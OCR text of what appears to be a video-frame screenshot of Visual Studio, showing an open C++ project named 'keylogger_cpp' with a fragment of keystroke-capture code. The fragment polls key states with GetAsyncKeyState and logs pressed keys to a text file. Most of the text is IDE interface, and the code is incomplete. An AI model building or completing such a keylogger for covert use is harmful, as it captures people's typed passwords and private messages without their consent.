 keylogger_cpp - Microsoft Visual Studio (Administrator)
8
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS VMWARE TEST ANALYZE WINDOW HELP
Denis Karpfen
Local Windows Debugger Debug Win32
Server Explorer
Toolbox
main.cpp*
keylogger_cpp (Global Scope) Save(int _key, char * file)
for (i = 8; i <= 255; i++) {
if (GetAsyncKeyState(i) == -32767) {
Save(i, "log.txt");
}
}
}
}
int Save(int _key, char *file) {
cout << _key << endl;
FILE *OUTPUT_FILE;
}
161 %
Error List Output
Ready
Ln 27 Col 5 Ch 5 INS
Solution Explorer
Search Solution Explorer (Ctrl-
Solution 'keylogger_cpp' (1 pro
keylogger_cpp
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Solution... Team Ex... Class View
Properties
Save VCCodeFunction
C++
(Name) Save
File c:\users\hazard
FullName Save
IsDefault False
C++
HazardEdit